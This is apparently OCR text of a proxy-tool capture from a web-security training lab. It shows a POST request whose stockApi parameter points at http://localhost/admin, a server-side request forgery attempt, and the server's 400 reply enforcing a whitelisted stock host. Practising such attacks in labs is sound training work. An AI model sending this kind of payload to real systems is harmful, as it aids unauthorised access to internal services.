 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ab8009f04537b6d8cd31e3500ba00da.web-security-academy.net
3 Cookie: session=z6CjNP8NqbQWR2lq277OfHV1oJGRWHvT
4 Content-Length: 31
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin: https://0ab8009f04537b6d8cd31e3500ba00da.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ab8009f04537b6d8cd31e3500ba00da.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"